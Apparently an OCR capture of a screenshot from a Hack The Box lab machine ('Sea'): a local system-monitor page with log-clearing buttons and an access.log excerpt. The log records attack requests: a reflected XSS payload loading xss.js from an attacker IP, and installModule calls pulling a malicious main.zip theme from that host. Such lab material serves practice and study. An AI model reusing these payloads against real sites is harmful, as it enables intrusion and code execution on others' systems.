 System Monitor(Developing) × +
127.0.0.1:8080
Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Clean system with apt Update system Clear auth.log Clear access.log
Analyze Log File
access.log Analyze
10.10.16.16 - - [28/Aug/2024:07:07:02 +0000] "GET / HTTP/1.1" 200 4030 "-" "curl/8.4.0" 127.0.0.1 - -
[28/Aug/2024:07:10:41 +0000] "GET //?installModule=http://10.10.16.16/main.zip&directoryName=violet&
type=themes&token=0de37a09ed6edd17c310fa10666c60c6f56547b75d9f843e61bf0b6fdd5066f8
HTTP/1.1" 302 343 "http://sea.htb/index.php?page=loginURL?%22%3E%3C/form
%3E%3Cscript+src=%22http://10.10.16.16:8000/xss.js%22%3E%3C/script%3E%3Cform+action=%22"
"Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/117.0.5938.0
Safari/537.36" 127.0.0.1 - - [28/Aug/2024:07:10:44 +0000] "GET //?installModule=http://10.10.16.16
/main.zip&directoryName=violet&type=themes&
token=0de37a09ed6edd17c310fa10666c60c6f56547b75d9f843e61bf0b6fdd5066f8 HTTP/1.1" 302 343
"http://sea.htb/index.php?page=loginURL?%22%3E%3C/form%3E%3Cscript+src=%22http:
//10.10.16.16:8000/xss.js%22%3E%3C/script%3E%3Cform+action=%22" "Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/117.0.5938.0 Safari/537.36" 127.0.0.1 - -
[28/Aug/2024:07:10:44 +0000] "GET //?installModule=http://10.10.16.16/main.zip&directoryName=violet&
type=themes&token=0de37a09ed6edd17c310fa10666c60c6f56547b75d9f843e61bf0b6fdd5066f8
HTTP/1.1" 302 343 "http://sea.htb/index.php?page=loginURL?%22%3E%3C/form
%3E%3Cscript+src=%22http://10.10.16.16:8000/xss.js%22%3E%3C/script%3E%3Cform+action=%22"
"Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/117.0.5938.0
Safari/537.36" 127.0.0.1 - - [28/Aug/2024:07:10:47 +0000] "GET //?installModule=http://10.10.16.16
/main.zip&directoryName=violet&type=themes&
token=0de37a09ed6edd17c310fa10666c60c6f56547b75d9f843e61bf0b6fdd5066f8 HTTP/1.1" 302 343
"http://sea.htb/index.php?page=loginURL?%22%3E%3C/form%3E%3Cscript+src=%22http:
//10.10.16.16:8000/xss.js%22%3E%3C/script%3E%3Cform+action=%22" "Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/117.0.5938.0 Safari/537.36" 127.0.0.1 - -
[28/Aug/2024:07:13:11 +0000] "GET //?installModule=http://10.10.16.16/main.zip&directoryName=violet&
type=themes&token=d249f0dbf08d12977cf038b8ac8be5ec94079611278f771f4246b2882040ce62
HTTP/1.1" 302 343 "http://sea.htb/index.php?page=loginURL?%22%3E%3C/form
%3E%3Cscript+src=%22http://10.10.16.16:8000/xss.js%22%3E%3C/script%3E%3Cform+action=%22"
"Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/117.0.5938.0